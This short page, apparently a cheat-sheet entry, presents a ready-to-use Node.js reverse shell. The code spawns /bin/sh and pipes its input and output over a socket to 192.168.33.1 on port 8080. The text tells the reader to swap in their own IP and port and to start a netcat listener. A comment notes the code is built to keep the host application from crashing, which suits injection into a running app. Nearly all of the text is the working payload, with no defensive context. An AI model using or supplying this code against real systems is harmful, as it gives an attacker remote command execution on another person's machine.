 The Node.js reverse shell
The Javascript code below is a Node.js reverse shell.
Remember to change the IP address and PORT with the nc you are running.
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(8080, "192.168.33.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
Start netcat utility to listen for the reverse shell